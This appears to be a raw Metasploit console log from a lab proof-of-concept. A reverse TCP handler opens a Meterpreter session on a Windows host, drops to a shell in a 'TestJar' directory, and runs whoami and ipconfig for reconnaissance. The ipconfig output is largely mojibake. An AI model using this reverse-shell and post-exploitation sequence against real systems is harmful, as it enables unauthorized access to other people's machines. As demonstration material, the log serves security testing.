 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.81.1:4444
[*] Sending stage (58147 bytes) to 172.16.81.128
[*] Meterpreter session 3 opened (172.16.81.1:4444 -> 172.16.81.128:49620) at 2021-08-30 17:29:49 +0800
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [?汾 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\TestJar>whoami
whoami
desktop-9kdmr19\rebootorz
C:\Program Files (x86)\TestJar>ipconfig
ipconfig
Windows IP ????
??????????? Ethernet0:
?????ض??? DNS ??. . . . . . . : localdomain
???????? IPv6 ??. . . . . . . . : fe80::2523:96f0:3f74:19fe%6
IPv4 ??. . . . . . . . . . . . . : 172.16.81.128
???????? . . . . . . . . . . . . : 255.255.255.0
Ĭ??????. . . . . . . . . . . . . : 172.16.81.2
?????????? ????????????:
ý??  . . . . . . . . . . . . . : ý???ѾϿ?????
?????ض??? DNS ??. . . . . . . :
?????????? isatap.localdomain:
ý??  . . . . . . . . . . . . . : ý???ѾϿ?????
?????ض??? DNS ??. . . . . . . : localdomain
?????????? ????????* 3:
?????ض??? DNS ??. . . . . . . :
IPv6 ??. . . . . . . . . . . . . : 2001:0:348b:fb58:14d4:939:c5dd:dca9
???????? IPv6 ??. . . . . . . . : fe80::14d4:939:c5dd:dca9%4
Ĭ??????. . . . . . . . . . . . . : ::
C:\Program Files (x86)\TestJar>